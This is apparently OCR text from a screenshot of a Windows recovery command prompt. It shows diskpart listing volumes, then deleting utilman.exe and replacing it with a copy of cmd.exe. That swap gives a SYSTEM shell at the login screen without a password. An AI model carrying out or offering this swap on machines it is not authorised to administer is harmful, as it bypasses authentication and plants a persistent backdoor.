 Administrator: X:\windows\system32\cmd.exe
Microsoft Windows [Version 10.0.17134.1]
Not enough memory resources are available to process this command.
X:\windows\system32>diskpart
Microsoft DiskPart version 10.0.17134.1
Copyright (C) Microsoft Corporation.
On computer: MININT-7OPE63M
DISKPART> list volum
Volume ### Ltr Label Fs Type Size Status Info
---------- --- ----------- ----- ---------- ------- --------- --------
Volume 0 E DVD-ROM 0 B No Media
Volume 1 C NTFS Partition 30 GB Healthy
Volume 2 D New Volume NTFS Partition 29 GB Healthy
DISKPART> exit
Leaving DiskPart...
X:\windows\system32>C:
C:\>cd C:\windows\system32
C:\Windows\System32>del utilman.exe
C:\Windows\System32>copy cmd.exe utilman.exe